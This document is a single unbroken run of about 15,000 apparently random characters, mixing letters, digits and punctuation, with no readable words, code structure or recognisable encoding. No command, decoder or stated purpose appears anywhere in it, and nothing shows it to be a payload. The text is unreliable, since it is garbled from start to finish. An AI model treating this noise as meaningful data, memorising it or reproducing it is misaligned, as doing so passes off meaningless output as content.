5|]_5Iy_:2]ipYCihwpKAAsqD/4pTxL6piQ@|R0BzR:6}U&VKXA;)IJ:tBUE1IV_dDn-t7zVhxXT)y6BKDoVUI9iO-5rShJ+sUu{tNpVKF9Itq-ztSnL9-Th:Ey0rEd@hA)0i-RWudeVr9(dh-%D+A(idWqYSWx+D_7U&D:fxXuodtXk:y^fw-FfDO}KpuqLr+Jyrk}_uq%_i^56u^JLV-wK@d^(IYTrI:pOuX-LxXu_uFti2@ny2}o}qR/rJSOyrODADxCBt1i(IrThKA2J+2&odBhd45^uUOSi1%CzIrJi}yLds|C;xo__};Vk5f7%1hNT1y2zU_9;X%}0;-xQ}xo;]L+5kry5wx0y0_kf+x@IUrRIWrES+O{fS_4fkri(|x4NWLE]9d4_w2ru-;)N;Lx5LO6qY:}w44ud]XuIkxsNo4wN24wNL4rk{^~ohSt%7x@u0E+&1_0K;-xfyrw(@Xw+6E69@;s(o_)EBT5(}LTe@z~In_}N_k:wUTOuEkkerLEqrwki]LDew_s2(7EArF@feus|J_)@}^~I0_5tI^:-249wrOEQ1r6%)u_hp6A~]y0dqWuJCLV@J:KAy;K72uSCURSV{y2BtU;F^_1E~(UtF:17^+xh_Er1TI5n^O]AerW%FOs2yEUz|rop1rW6Drz6Tu%E/rWE@w/xYq&LWBwxp9ruF6pT1q(BB0dkf@5~VVUInr69x@&TTpp^dUIXLX(CkBEtyii;-wh7Q-RdyoxJ2W0XTh1J:enrxXk;_J}f;IOp~;oxpu(RxpyDS@5D~5yRwL(RJVruEhruDJ(_ek(R~t{2h+LS7](DIfTuER(DO(5R7z{h7&yxhFLSBfpD7nyhSy)4Dfi4R|yxpJNu/E4:fyJFex{5re|huA~usu)E]d5FrnNuKx2D~%L2hU(qrpFDAO{w;6+]wXhrXf(x|;uDDFQEkk(R^xs4CFFS/9y_wnQ59N)0p660L&d0/((D75y4%XL}kFy}whfEE{u+^uT]fVK]V56]~@z/1JSBI6t4t:X6@i&z9rJ:Oq27iXfOr}9N^&RVSNVNS1pVpeJfwU(WrL]ErzRXr;CS5RspyO|Wr6tyrA|pr5&-N6])fC&pr:pyUCx+)0urrOz:{XV:{F2L1winRLnAr1Nf|-CoN^QY0%I(|)-py4Cd1o]Bt1NeEdx0I2WS64Fr){Ck@^tU5t)/ruS(NLxWruJ_S7CVWn_%6strywO;t(ietfS9x]0Ey/{et7N4(1ye({]JN4RsNto/r&k(NskwdSo/(/{syE)4rJN&kEV)y{derDsTQsB7fxy;Fst/fwT&N]yLI%V_5NW0N+W{t7IY6WDOhE4-6;sJN1h)-{1YQ/Jte{R;oEB~pXu|x0S]h4]oWsew_sYBAsBuCEyT4skukEt15s]/:w(k5Rnkz1k{A4h)B4YE@17}Asf{W4h4Ns(0xsAuuEz-oWWNW1A])|A)stW_fYFtRx_-2}SC}R{0wYVqYD)LqWk_BF{2kRUqJh;ndINu/rrLuDxWiu(JqktYI0W}qw-:WrzpR}x6-0zpwwzxwATFF4zS60;oCrx)rKU2C0xqX@Q)}ykR4DzBArWYd12hYr(ORw2Sz9tS)q2TsRfn@Ln4~CNpikN/@7N6edU@@T^FR}0iKw)%xL7NUA9s:+|/sk;90E+z)1Y%E&~zz1(0/s(NJD+9nE+z:sY@;0x&%w/r:4Du7fNoX1(s:q;EyJFsrd%E;|N4J|IsYqNKRuNsLJQuuX_ou)fFIV~xdu%0u_f):hS:6xfszrY4/^QL1N%0Ehpy&EpDfO_4T~Ro6S;K1+_1pYN16~YopiRKLLFyC75sp/is6t|1yLF+;@_sxF6xD1;1%OQKKQYs(Xfs6C_spK%Wh7puIqXo47_]--(rQC:6k)urW4yTWsLrK(r_T7:+1V)ky9h{)0R6hrDrqNkIJF(Ip_s(x4STVADr}B_~xkIrqS%nANp@z;rx:ur@]K_@]1_TJ^hVDqqJzxDw)6(T@XYn6hD7{pLrSO7n@Yw7oUxrVu_rorDu|6e{oNNr~DA/R49Cy4SiT4^%/BNBrr9-rrsLt]qfrei^x4_kQ_z~F_ICFFuf1/siDdK/-0L_K){Y@qXdhWztYF7y;FpL9-/Y{r95tV5)L]p-N%r|D^LIr^D5_}pIrfp{rR009CtwI)7976{sLUpSe^kDrfR(riW/D4%Xepi|r(-|NKU(rih)D_7|p7e-N94/|]p{e7e5F{W0iW_oqB)oU]EII2zw76TCp~7(uzNw/q7D;s%0X6swD)W1YkKwXC+/%:45_@~t{/2@f@LOepE07hW(;Ek&_Jpp;X}CI~p(;{xC}%~^D;BkD~9I)^XtX%ys/1D2oV@{eK|T1SkDIproI&~IWWREyVWp7%wp{W-]|hB(rh~-OB&eX4o{U9~RTS_9|}Tp~ripCIWniurSIdqkR~Uz:kD7eSTnzq|NBon(wrxntYeNVJDYAS4+uIzWidE@WE0~WpU]zo]x0)F@q~B:k|WLtOW0WIffRWSI9N2Roo4C4drL^UFE~FL)]xWEofxR]TKfEY+dEuh6p}r7kf~^IuoKDUu6{KxI^RNsEFLJqxyywV:I-9+S~L0_z]^RV&;wIn{X2|pRp0|uJ:LV+]uf--0Uy60fhs1IV4&rLpWDx@rs@n%~&4/t^Wu_9w6Ri}-V+)tsst^/_+IIht^6oFy&}pfdUnf%s)_Tse-%hoS~Dnz}6^nzW{%x9C/{w26%wFx+DD5++^-pR2@nILiyN5Ch97e_/&EY%{Wy]C~Cn&%/yqhXId&E@;{uXqOwO]k4kp_ET|0ODK+W4oEyBI~~4D6h%)y^xi7VN~UB~}}s]922]pIdkK{WTpu-0eQ:qyIew:YOI;yWeqCJ)5JXJpXixVuFz%1%wCB)nCsq2FkTeSI};%{u]S+W4O_SIwiR;ULrI;y%UrWDJQy_]iDi&%x4t]+9;(wr4L}O%Ne4;K{y%{ti5i0UBQu|R~WWWWIDiEhhk+-6W;k]zOrhoqY_;p6C|WKRIYeWrr+++]kp:rqVAUdKiViU+kqCkopEzk^^1hDrxi7|OEp}hJk;kSE/onxS_BkNW:UrW@q9Jqpxqi^:Y:d:^~-u+A^]D]qSu@%{p:NuypK-Dz05rSprw-VIT9(B(UFOuw+T6}Et0urOW+fDx-pfOWNnzAsrsL~;TLzN:xr|NDx/C0pFrU;y;xk7T{1O)ee~tXurue:;i0}}(CWpwdt-1yFoDfDoK0soWt45|6IC4L__;NV:|kWW{W-~5Jyy6^X_6;xOtwzW;7wkV(_(}-ICkYYEUietN94B1{JL4;I|C7t}x{y;5)tIBpDr5}|i;-y/zWKJ%{tLSq):2Rk4%BdBIuwnCWuO15TQw;4|t77h5Xy2n%R(1q+WOpq)R7se_f]Ln7tJEODfCDii7/Lp2r1Cy]fQXee5+9SLLD7sfI;K{Y5yKin2%kB4S{&QeL6{(dJT0~Lup%BtpR)o5r;i|5:tqNuipxeXE1d@Kdd_4hLOI~uF|{9s)OT]-%QYyA1JC_1i~rRfxxw]S@OBBS76hi6h1iOfWRt_YwOOonxSO-tVBx]Wq~JAW@Jk@sIf0xEr^)QTIEW7_t6^R5rQD^SV;&2]WW)9SCuBJ-TpBkrO6JV_BJA2CB]BE4pw^]+Dre](Od4JrBB6QpwNS|pwk4WU~~~zEIWzdx&zIx6&(~Kh]]xSy+9RkLxtsThXYK]t0VDD~2_Eo71zk;rNzTp-zinIV(BnJ2~e;D0kBhNkqC/(19dNw]C_YE-)QtRLYkE)kI^z}SpyXi44Js2|T{t&7z:}t2Bp-KyU2If0ed0FC%}0&w)iAO-D5r0y:OR;}%50_4{{-V7_-SiC]y((R|sw]-BikKn{o(Uk2khn5CrU|u1^U9z;ESSA~++e:_)eTd~N1@}xE-_%J_dn+;}qss~deopSnqrAn}iOLfR5Eii0TC22uTL)9xqJr|y)pI4%WiOqS)z~uhyNKp:pYoWFpC^+&ysewwOEB(1L}yD6i(@e:42I@hC2;NTzBSnyqNRsn~Ctw]+z;-hrhy];B66]:BIfqzXr5oDph%yEE%t%zrkkL^BQ{tsz7zqRx&:p0WN~2kr/siN0uiK%L2Qd^r59ohEk5(zxdnWD6qJ2ru-i^khLU4q5EB{xRA|(;rfXu+uNW4qwzrWI]:Lr-JD6(ru4hp]xS+-0xqyI~uB^yEy^z+xr7U0h7xdq1DkL-kh)pudOkCtzro:rOzhuOS5iEydN]yW46|LyqIACIqz({i+A-T+ktFNVz9-yiOzno5EDV+RF96@U16LCV}{^~TRO{JW&:K_D-RSy9@@+}_oQdsArB;dSk-^;fWR5pXi4hCwErfwEE%e/XhC+yNp~0:0NIR96Wy(7ndf~|U65-x)W}4u6NYL4)k0YUVL1U64i)sF4BAQ(0(Oy{E+BX1A|QoUWTqR%fY{RX/Tk)e{k^]hRqX]4&Wnzn;L-;E4sEDpLCq/2zy_D|hU4(SRwyK01^V&r}s]W7WWeDyw+4O&T7tEt+)f~x{oD4qf}i12r}1DDC2eYUxwtzJ~0:LYu}oD4s2K-ID-@UK^N_BJSh|o+xfni|fSLIARS9rz]tukWdDRuIYozq-f%(Ss%]Y%BoRp7R;]Dx^KWIW5{eIuzD|ErU_]x5BIopD1pxu+D0tuzd~qk@CJO]4zExn5Ctx^K4:z|nyTn+o;%ip|Tu-]6@5BL0uu9rBIRDp_{A|BA9S]dChrr~W@x2yfDw;]EW0uw+xd}]wL:0K{w~~RODYT|5kLXqSkVJ]wy_]{ASs/2NCFVsyJR{DAN:QfIk@po@J91IihL95%ohTefF4L_^S;0Isw9thwx7]xBOK(TNRT4r|O-w1V]O%YWR-_eBL4zWx~UD_Fd;fO&V^_;5JXwIy2yL2d])&O~|]ih@D55Yf;tT(W4Dx}2o(t}{hdqR;/4(KXw{s5-y1u_exU-R7S^tXUhCfn@@qL:5/-d%U-Q55)4VK^_7Lyn75wEy%Ofx-r4Y4LhqfRo2VsYWBf|]Ssn1sD9(h{}KSOfSdErQnpr9/CkBQnApOC&uwDptSD0UiI+xUI-9uN+Q4C^Fnpx:@6T7oK&t{d|]I);X^DiuRIr@0oDrr4xe+ifSr]Bu6tp-rI/Diy~/:AL+uqrT^}Ox+IrW(dOxrz;0)uhr^R5hi:7xDh_reiq|WVJ6NqtEhkypB+Yz{4~zE(JCCOzNir~xOC0VuAn-T&wQr+0SuLN~|4z^}LOsdRnO)NXzE6TE-^n%tE@(K4A|Y6(T2Fyk~;sA@p~u(r9IUrx11DhWYUokeN9By|&_Q/S2-&Rk-Wet/h@{Xu(%Eqw)AO+4K-B1t]ko-5)B0D+1Nn7n^02Y_e~f5nCoueF;Bny&Xd041VKhKQFkff6Fd%}5VT77iK@ThFeYW~@t;&W%4hY^q;4kE;7)4CO}9/R(y1koKUw@d^1R45;ViT;&DI)%x9e}FEuhLtT{9xT/{L)T7OVFK1D~{@]Od/%S9u&XkU/Er+uztX%:J|YpFRxu5Ir6y-De16to;5+sLdyuu4_+eDJ4WIhnO:WBrrh+-wh~EKr+%p2RkW2R5ouXz~uAT+q-2:6]CJuC-oprqr;I]6;:d4]5wox^O~:~@OWkn+z&]prDo(h|0D6AkOz(rIOwFWri]Br6]y;5]p_h|-riALD|NWy6Y0]s^Rqs+oyhE-pi5|CxO4^WInp&yU^yXowNzW^t;wC-FnOCiwWC@ou)W:rCY5O5;6LT4zEEnorQCwrX^|e0Jor{Xt2w:EXf+)wSyOe;s|uyr|eE1-C5K:D4%~e0@puEYBe{&5_T^hey&/;4/y%1XU{pQ)Lr&uE4/uyD~)i+yCTwX]On5}Dr+wwtRyDr+wO+Szd-|Lor~ewtD_xW+)ur{90BA~4WELOyB_Dt|^-x0V(d0-p~9UIC(/JWI{7WNt1Wnx&yUd9u~7^DyKNtR5CtACKotFTW+UAtRy6DN5Cw|KVD1tKDW{wtDs^WN]O0e~_0IL:yNyYWNyp0fJoo~T;otUy4RkCyUyztfJQr7r6{~pUWn1yKYw7uKEiu~@phIdWyrutErw+w6tL+iyVErx(46B-rSwOEwxWrD:rWidOOux^uB_0uV|JuV7ruAFKu/%xI2Q;IS9_W]@rIEuLOi_6tE-J+U5O(9Eizqx/Rr92zpu)NCu(Jx]BIr]zqrnW0iwW^RzWBIwi}rxNuCxSSWw:sDK)W^KwdrpYKErN66rp1:u}NpKN~64TBx-t4T&pkE-0}6N6Vk6+~x5F2y1NXD-LnW4SQ9tosxQ@(LEWOCkirDxIKCkeh|WtpuE7{6xVLDxnOwEI/D%Ispw)}4k;oRkiy|wI%iE@|kEX@FknXukTET@;fCwd0~y|I6wN%rwWhx{;%TxNDpIe7|wdKi{;fx%~WOrV|RyDINW7Dpxf&eNNQpQVTXk]n^En2uEI4rEe2wE(DI0U%i;QwX9fr|W|n_Qe(Rk@CNE%L_u0;Tx|rLQfUFyL|q;n^6L({4y4/QLC^5(D0LLXNfSXs)SuEI64Nx04eX(IQ:5RX}LXXK{4CJy|/4|X/2xhW~B]E7upI|qrr9BrO6(+%DUIr|E69_KJ%/J]]rU6J]o6IyOWBE-uu6iqnwB6}EOT-VK6~w16UwOhCt-2nuDiA:urpfprDOrr|Brpixwy~Ctid{I:V4RiVX-rR4SDu9rup5pIipIrB]r6CLOI6AWrxV-T6hQ0h64q:^SThRFI6YED:oEi}erxDe-_6FwO6T4:6{004rLwdfz;1-tz1qBL4V1h)7)C)pwCCp)^|6CLTzDLTK-r{i0u(4Er6WDS|hoRinp4Bd{R(k(|q(Bw0sW|E~SC6rp|f)/~y{1Rr+9FA~tJI|V+Wt4S04Vnr~2u]w~5u9@]w4VNWICytRx4N~9FW&40D~zNf~4qy4^_{}I-JrsK]|&hEnuL-Aw|(An]EU;(60-K~F}Ou9_-NB1Ay/_iEAt7B@r/y}qertq&WQ]KonDeN~4~wQ;u()LTW7^6rNf5(Rpfdn:2ts4TD]X+Iz:DItQtw7x5y)|4N~BNN|{5t}{/(/Vwy1)7zQ{OT%wBz7O-ifEdNre0WWeoz{k7fx+F+I+JU/%{~|T-IS~xyS&(SzOYTEwdtqxDwp_Lr^fSr-;C+VI-y^+5UVh{zfdEIIIpw^_D]+5Y(EW@O9rIr4Eyu(oDW-~o]S9/Rp]~)pkunr]]9pESft+k9|i+4sdJ)szJ^}u)W9xL@pyB46uEK699L:rt]Dut7Xxt|X|L^_x5qJ|NEL4N9I1;7V-_DD;;T0Uo}h)q]]VQw~B0Q9A|+}AQ;4BV(}BW26wnppx|pwV;s4A;{|BA5~)W6pQI%u)WphAn:C)I;s)0V49|CVEVN}ADOAVV6CEtNxEXTIxAzB{@5FN17u]dxVx0f@|WruVI1sNiBr9oXiQ]o^]UK4B|hVBU1}wX_sNsf0;ry}fR2+;XSsy~xJeR4R9|;ANV)R;|ssV4n@ifKBQLf^fnCxEY^}]n(|Y1NAYn&Tx05&B01VsrB&WrqAW7^yBuX/orWIqDW(SIw/r2S5~6rqADe1h+DYErCdDpJ(QyJ;x]RLIhrFL]~;N90KRx~fq6UiQBr7D+}2rx~Iphyrp;:()6K_L@ISrhyNr6TxNyh|O_~krr0zWywhozuC|Ti]Wpx]ro~I@o~&%xh;;Dddqoz7A05yIh{dpCuXOO|xQyL:D:2;R:L/OhwIQ_K%TCi&rw)yApw6NBRKr;4YSB1O1wCRAw^&f}(/QR{%FAT+Dr64-oFDN}t@N&;/I}i1_}wCr&ED}o01f-LI}F4@(|k7E-LCAChDp&eu-wC1Wp_5]&EXAh9BQAE0DhxDIE41o0@BSR@oqsy{Qnw2Vo_QFsfo54h&/zf1L%kWX]J~-FAI2xkeYnV~yn_y1&kN;D])/_NRr&)})2ur41^+|7O/REW{pkk&:sAAy/(fJR]4V)-n{pxQy;z72:i/4|fxE]Y-k+Y-WCAut_dfKKJotuU%hpWWwEWiF;W:2~|+uYzEJzWrIORB;h+VIKt6hV+BiuNq_UOSTprtQri^IJErI2Iu5C^-yJOu~kW]DOV(eJprIJprB:+BI0WrBe^EA1_Yr~_E|7SEV9pW-4qWzO:u~I]zq;OxTwN;09WB|Twz0|u6kd-zD1i:@(QedY]yu0W;IFLL:EJ^i+h^1O%WFfp+u4-1e)IUNBkSF1^W2O;qk)p-_&^^/9Y;A/@)JtLUB+/wN4%&J0hX(;KT)~:)J|~dBWNrE|&hJ~1}JW^u:q(-x&WCqI(Sxt&UB2qK0iBrr5DU52fn6^r)7}&5foCRV]O^]i&UyNY)6of@;VWAJT%&S1iuBVDh]1qu(t9CJisBx^rnB}NB;IQC6^Q16;tC:Iz~JB]U;tEhL)uF5X^1]ey1C1(}YTLKxF%)6L2dX%EtW&}nW~d^rQE&-ri4FQOAIpDyDeKwI6KIOdUxk+90&+Rit:sTp]RzE~s6DxLyASnI7SOrAh0L+|_kW^pC_ySw_p++~9@DpDIu+zhxE^/57kFLwE-6tRnxtk^6DqqyExCprkB@up|nhwiwX{X{Yp2n@-~(^deV@qp(:zUei0OB_h{(IrAyorr:r:LsIyL2DV:oFpwr(io0@y4toh)x6To%;B4}-r4U0oF/rT1^toJ;@y{YSKU:%oLA%dAXWrqXruiYodA4I(y1FKnT;}y{}(d5~o:(^{A{}{AoAAK@_KV^(KJF@d:fYKI@&KVUIdATOU()1BnL^K%ENurIp{S-p{^|}NUS^K0Yk&~hR(5V_rDIW+UC%KnVkd%@p{:-^(-x{d%ALKL/AA)n}{YVWrnV_{d)V{iL71r:2{XBDhzL^1yzkKiu-d(7_|(&}(x@Xd~e2{4os(U:_{V)p)9Qot/2K19}t]uJr@EBXnS-X;r|/5rErL}wK9IJULWtUw:^DzzSErWEfrz^Ifzq&zfqIK--dSrqA^~Q)LI2nyY7SAL2@y-Bx_k(:^u(zwy^0kufKqpL~0kow-w2EErIz:+B9kWW9;_kX0WrEieUSU%kqe&ddL%@i^:rUU_hn]pkn%r)zzWx+AL_u0&-4t|_+:UpxCD0s4~pSu^^IAXx~F6thVr-oNWoo61NAVrAfIEnr&%St7%q^Dr&^o]De){4qDWA^WepFQ{0Dq@5^WWW{(kOfu%5qYNBQAeNrUep{09E6{rQ(/9Yd+Xpd5@qrC]Artsp5w%~E9YVI/@_xXshEypyt(7qk^k|AA&^d)F@4tLKQ:)A-/K6wziYx^UQonhho|VxkppfW|fhw^A1JxFQ4IE4BeN-EEVQ:UhuKp2/4}z&T^)7:;6%ss&9o^IQSJ&7]di|LChQne4f1O7)D7d7n&e)L&Xnq~kkBuEA7~hQ^hC0uQnAIYQt16+}-@+-]EBxn]n5p^)BVEExwx)xu9)xuERpnOepBd~p7OVV+)_6kxh_nA-Yr]B&_yphuzoir)4pr2h0Ou::JI56k(-SJ&J%t(tEJx5|^;1puxu6uk)6w-EqhU^7hJksh7sU@5nxn]nXhy@uOusry]+6yBi6r)zYypYtxTBp-tI_4Lk@w(iQsC0)sNBX6SwKEC^2D_nI4eW}sn]pk;/%wdUAe%;UW{U(^u&Q&%-rsFn29%ECAAB}-NWo2%wTW74t2sNXB(WrDqEA|LoW]2VwRJ}xhJCfE2ExEdNup2CRENyA~kEY|RkU;x_d+%+rWS|fu]X5|QtrpI-Q;BeJwpzu~XS-4EdryI^i6E0yO+{VzJVoO0&e:su0Nk:_;kUI(+%+zi&W:T-1N^tBBi)&Si--e;%dU@xDStJ}AXR:6UAr|y}DF(IS0Ux6CD6RAe1JL]LfI~W6dAE-BKTIW~U]-NN2K6UWXT@dddrV+t9STn(pnueF(%yEtWST-;6;zE~J9Cup0;CwID_wwuT@LF(x;)Bit9QJ%/eCDp)_kCRJ(72e/p~r(pCIWLpRy^tuCun5^xUo20wrEu+OIAzhyzwixToC6Ezuryi1Nr-ITByJ0(%xrTKSdNBonS9&%7tq_DLSWWNeSIW0|(EdN(p@rOo6rIp0O6]wpz]-{rLpkEoiDpD-2(rfW(pSypVkkk@WW2-(7YOhkr2Yp(((;+JK~ohq~IyEkxp-@(EWuy|-DxO0@@C6CCr00(Wy+u^II+uSUS]ESk)/S+orrix5UJ++KIt2kW7RITB{~A@+UhrAd)L^qqqRd-yET--KUT4zu;WV&~}0FnE~-4)xpxiq4o^WIt2;ir^ft~zrB~Ru0O)~|ysAKu+;hBqq}BE{Drdd^VWJ^FFuk/}{Qxh+E~txUEqKE;OEJi55y}WhNN;k0BuuoEY~E]C%hWR~~Kh6]]]zR_uNBBDLQUd(/_r|@nq:oryLx2k;u]u++)z5SdKBIoU+wiuVN]A-;Y(z+xDXVE^iLJDOULJ+uE;Ar6nFhXB^_-zOTJ^UW2dKK0xIOU)EJxT4S(z6QxR&Ed)Lz7AwxUo6E]5uOydwk@^_5RU)D)t&f}2u__/2D^srIBETRNxWWyLEUE|19o~rUhJurxx9-yrB]zzD9s2fITr(YYYYAWUDw1)A2s926L]kk4poB00IdX6hR|uWx(;9rxx{^6kwihBRrh-BI-C6hYqyW(OYk9^;OuWh)706667/t:)Cuz;ArpE@uy~UDIpNJ:4szr|IVOkywuQRpDrJFE]2St/CRXdi||fo6puKs~wqqqBVSS@VVTsTnUUhp6h^^^kY6Rz_q^7OCKtTex6XVn69f6nz)(tWrBYhYo)&nVNX6;C5JD2U_t;-t{Y&OL+}s^^^_SyW06d6/6}::I:(;K}kS/pwqK:FwW(V{5BK+]~VX)s-%114V-SQKI(+VR9:_Lw/z1z2zCOAt9r)u)6ss_i{B5nOI0Y+e-;p&4nNe(i|z_1XD72~QnQ]V+Wrxw;w55kB{qk4kxn1n}{uDp+Otykr}5E^NuuA@rF5-nCdn:-E7drd(6A2LuC_rEWSKF:9/wxqhxxWzDId^Brp~IyruB;hkYzIu2XurI--KOQhKsq;wqUVCu_+OrNW(-rrw9;ruN/hk72DCCpyhxEkC^yWEN_rpxr}u;he6Cp@L]J0B-O}59Fzrh1R-OC_piEVCd+EwxqirB)4RuwhikR}}]wY}%Vp]I(5rsOKE9T)hn@QNpFWF}5xkA]|+iO51E6yf+1q9S6S&]Lp]^q5st(R+n]O|BAs}:_Vi0TSEWJ/C0%SoEh)AN-yWR@eWKz4st-hSrAx9xpzXB5(Q~Y2;fi]UJin%ARN~RB+o/hC7F/d]X]-Ft}dD;OOK2^7+-B^eYFd1]CV2VB}N5pnUE]]V&oCpqL6I/{{qh6wyQ:4JEC)UhADIK(:J&r(%})9tAuTR+iDA04os^)Ni%642nqi]S2DOEwi6x~p6krwuwKD^p:Q+kkTy-rikNYD@e_TNRW)wuVSWI~Jopuu4;2d}CTqur4FWDroEE-+xCy+6z^FUYt1497;LhDX7pr{&)Cpx;]upxOrIpIy;{r}7Iz]rzy6rxf|CrwCo-ui]zr~@2+d(SE22-D(O^6r0n]E;dY}w9/L-k|SE9dFQ|BBJV6yE&xIxB{hR)|X60-RLq]d}0I}WIC+isDWJirEIC2uKVWy;-+wWzTB_i}}:2+)knx&+C-qTxnqY~wwJ_20%Tq6pqN/1&qtz~E]Sq7%LfNiK0CtUofA;t;XzUVu^]KJk~zr~LIhY|Lw6|s(]U&2tU;U~sykBTC}VY:@LqxX/Nn9~F6o6^Out]6WCTsU%U]0Q;(qq)W^1DfR|_tt(i/op+(_K)w;r~ww^_Q:2_fp~x1thn(q5%(VU44rDNrQy:r~|0n5U4x-@FR]]~xAK6OhQ{zzT@x{EUCxTCqnNrDt_dphzquDz9ErdNOixwAXksRXxAwp4CVEn&xdxB~wxu_AOIuJ^-Wu~neIr(h4]xInI6+RYRo:xYNrCOXdRuu4rrf6-D-F7s]V5JXu:9|Oh6ynou1]_Ir|hB(%]s}pCk(BF~@q){FO;0r^nQh]+Y0X/Sq@fJW(21AAzkXC5W5X0;y(}w5kiS@Iqk|We6yRC9Jp1{4)f}u(sQ@AfU4KBt^wxUC~)f6ku@9eq1_DE|(|i&5hp{sw|yC_B^z9;QOJw]p4h]CR2dFxdk;Yh4rx{BCIx0{]L)A/^DA}STh-JT:|A5(4(]0sLKLse(X;:VD}2+KhnW)iDRUQrYdJnww(tFt6_e@pR|@Cuk5J}@I^qw{&OVXO]]1)pfBo(4~]e@R;1E~9p:Q{(ns]Auysk1ufKr|)Ikup0srS}^kD(%qwdewi6eXpk7O]4BY90JRrk{k{z~zihrVXpE1wWoh}i(W(+pyx]{69;7^Q-(r6sFw}]:TSB/{:uC|}yS~x]YWrNw2rrxprxEw-ORr}LrrCLprrE9{/-uuo~pCFL]V~|9(EyO_NT5;AoI@iB|2~L&y-~2ih]CsCEkAwrh5WnouFX&9z;fCiCFzq})C7-OQKyqzi1oqADpFX5WIohpEIkN5u&{C+hWiq^yd@6|n~hQ^fe]ohA/;Ee6hnYUAri6w/-O(Rq2/_2AOErAUid1J;}FzpD9-]-~zrB:~&1@]kxpNp^Sn^Td^UsNA+oXBy%{5;LwNSqw/SKEtoT^F/{n^&JhX;xu^xWOyE]W9puhx)BNd}J|Bee1-Y9K_-@J4C])@hey|{(Du7zI(yyY_%(Y%Y1kpeVVOqxEe/DuWN9]F@Ih&2y(/wnT;DBWohhkVIWhR_yrhirrWEd~kr]JBoh/WrrR~i02/k^+OYE4K]ni~Xr2I7L;WF~L%OI-:n]kQYoCkC{{I1;Lr]RTur);rr(+A^y1W6y9xw)4W0uNrk~QukA%B@Ae-2pEWohAA0d(+26yE1&p(qh6A2-VA1SOAsdTUsU@-EfpkrWpJWUs]0t5StY:dux{NsXxN17/A0C5u0OWUnLw-BTWBB%RkrIx_EIu6ErExEOYB]rY-)OWBtJ6f_oWU~5TW-VJNX5d~uX0u1FxIEE%WE+|ErTC]w|rWtX^fxr7-Wkx+{kVWWz^IpWsyrupEYwKITE^I7/YN|hw/SkQ|^ryKrru-4xR42Nz]6xC-I7%UV7R4sNu^iyTd9(6TBrkC4x]yI-T@}AAs9WC&]A]^^6]5S(k|09VeA76ODI9]xyrxUUS:BA0_SW9N9~r|wp&us+00]f}E]+qhsxk:Cu&@^fu2tpqs2f^+|pE~ozsu9CU%qx@J}pyNKtkiCCXYhxWz6xz6wr9QTfNz5x+;ipn-Ez{NRpo9qCz(wpy6O]wTJ|5w6|yzWCEUJuos@VkfIu;oU;eprrez-C{66IEOWkK-&)KiSBD5rYI}]h]&dIw{RY(eCuXzArxx|9W@6yWWwruz|rXIsuk&ox~d5IE]Cx6]xur-CrpSSw//eAWBp@s92-R{4BDy_BDDpoDRIRA~ANrwUIIu~yS|VEsRIIIL-}w(wNDxy{Ixei2yhLrr&(p9:SD(FFOqAROh-+@yLqnA7F9oJIri^V}I6WDNxn]fWhou0fsIWzi~/QBf/(}UBNwFBfphnIIrU:9UhnOx{K06i+ii1BoKkyOu@S&I:k46:ODp2iU|;K&AK:rq{_hxK-pf}]WDt-I|AV-@ETO%|JD6iOD:C02|7kp_xFA6DrJStODCp^2:pJ&CNh&qR%6:EWnC5^I@^Kr|dk4C:6U_iUI|n(puXSI4hVVh@{JhF(Dx~B2C/WWDwrI4d6OToDIhzk9LupIp(oW|/To//:rdin2BrAE6|F(-Ee^Wu/Jf/;q~RwBSEW}]LUuJ%r((pf4yukS6zwLI44TB74}YE;QfwEJxI)]WWt2(Efhu{zt]Vrn]IrKN|9eY~xeLW;JNR4{+opEWWuSE(dU;zN4f4{oALVzd&{YYW2oFDUQu{p/uD)Lr]ADhk+RfEfddCdz;rNNxr7]ISEIqspCzBFJSW|CErktqWXCpq)IJzUN;y4BF+qpJW_4xB1ExNf%^UpDJ}Y@S]Y/L]6_q0p^yE7:rziu_^IqFS4w:-U~zy09^dBB^St~^St^Sk6ndx~TSi6%(y4|O+yIk)7OAd^@VrJd+:&0J^qRU)T]r&4Dy56t-&/)yJpEznC9fIurSTxdYzJk%uJ976J201x5IC^+;DJOxz:O7-OUhJ:BDC^u%iwk0C:Jyt^OxWdd--xJAt:uY|wOx5d;5Ourrwr;OC:dpJC-DU2E6)hXDxy(i+2eTWB_A9h5w:B]Y-kI&zu9%uux6|9wz|7TWTy|:Urx:i(kBUAAqB9WuDrD~S9Y_6y42|w9xn74e4kw007]zrr|_&B9-4x6QrNiq@wN~ixN~wxf|DSIszBx|@9E_Dr]|pS9S47xF6(+Xt-/f25+L1(pooWk:qWkJrNRAuqsk6qzh5fV4&rC%iNsSxpuEJf&qkfw:ixrfDr6@nfRB-;^tVq^E2iy64r/4tSI6KLD6OLI{hK1yYd)N:u)]s%rf:Nor6^s(_%t]s:zwXIU(@_)yC61xOrK(1T1rS:dUukWQrktUBi1|Ii1f]Y:UB:)|i;T^y%+^I%t|YdKVIk9^V^}psz~N-6IE0ORIo_w@YKD%tATqtSpQdV)~sSrQ::)f:VUF_@1f5%dfDkz:wKzdtV5fsd)du_:JQYrNnx:FFk:hXrDK|xIKUzd^@KpY]::^}zd:-K)_W%t_izK_iid_A;5JQ%Ius{1YdVU_Ux:_7^D%Yk1_h^1pVEr6;SK:OTO~7ED9Ed];5]:LWo]uB@n@@yD&NTpIS(I49odC]yIw]OnstLIrp{rphO+/{dp+]02;krU(p22LEBOr4tkE(sdy;40hx0DOD0|NQ+}Sr;6-yW^yDksrwUu+&~pNpO~y]1pL+xt^|WVNA4+zi1d_f@kywQTA%kW;p^y:hioJX%7Ise@BrUAxhAThEx9q2d&;Bf4-0+K+9xS^6+C:B]JOWkzrWOBxTVw])&e~tSSE^-^y29q:4+6Xw+p^D_/WE+:T4y:Xr74zDf4x4NK^Ce}:DyKTViB:yNn%B+n5u7u_^ik:)~W^@BzSrIVKy}@O||NLt|hLJNrrQ:~(r|VTspqB+q6SJNqxUN:]UqxOV)yqynzhKFzE&(J6s(L6@YCXE-R@0d_o;7@J-1XEyf5e9/k_(FsfzRJ;zFJF-Rsid_Jro_ee6RortTo;1RoTJ_o%oRrWi:oWUxo7t^W6/TnWowrEIT:-O:exxTWI%To^5TJwn_uo~xuDuruKx_::o:UsukEn-Ye0+hu)9YI4^BzuCu5fK&x7C_wer_{k52LN-)hWwrwrD5k;sXkd-ILOzrw-pwLTo7iEt5L1zyNSuuFIO9];wyYsU~W~x9Nk6wtx6-@0~u%p5xkdw5T96~W}d9{|}xx6|wwR0r4&VA+fU(+YOXX_&5pno~;+/urAI-YAuqA~nfr6+Uz:ONr/L~uxouD0KpD}UfzqxuNA6wt6:;qRqVVszDus_D+9sDxk;0xVL0/D:C